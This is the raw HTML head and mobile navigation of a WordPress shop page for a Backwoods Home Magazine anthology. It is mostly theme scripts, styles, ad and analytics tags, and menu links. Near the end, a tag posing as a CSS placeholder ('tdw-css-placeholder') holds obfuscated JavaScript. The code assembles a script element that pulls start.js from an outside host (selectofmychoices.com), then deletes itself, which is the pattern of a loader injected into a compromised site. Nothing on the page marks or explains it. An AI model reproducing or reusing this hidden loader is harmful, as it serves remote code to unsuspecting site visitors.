<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2Fshop%2Fbackwoods_home_books%2Fanthologies%2Fbackwoods-home-magazine-the-seventh-year-anthology%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0bd52f5dc6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5555 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js backwoods-home-magazine-the-seventh-year-anthology global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
